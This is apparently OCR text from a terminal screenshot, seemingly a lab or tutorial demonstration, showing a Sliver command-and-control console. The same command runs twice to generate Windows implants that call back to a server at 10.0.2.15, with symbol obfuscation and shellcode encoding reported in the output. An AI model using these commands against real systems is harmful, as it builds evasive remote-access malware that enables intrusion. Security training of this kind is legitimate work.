 kirby@kirby: ~
File Actions Edit View Help
kirby@kirby: ~ × kirby@kirby: ~ × kirby@kirby: ~ ×
Tras
File Sys
Hom
[server] sliver > generate --os windows --arch amd64 --
p http://10.0.2.15
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 51s
[*] Encoding shellcode with shikata ga nai ... success
[*] Implant saved to /home/kirby/HISTORIC_SANDWICH.bin
[server] sliver > generate --os windows --arch amd64 --
p http://10.0.2.15
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 28s
[*] Encoding shellcode with shikata ga nai ... success
[*] Implant saved to /home/kirby/STALE_VERMICELLI.bin
[server] sliver >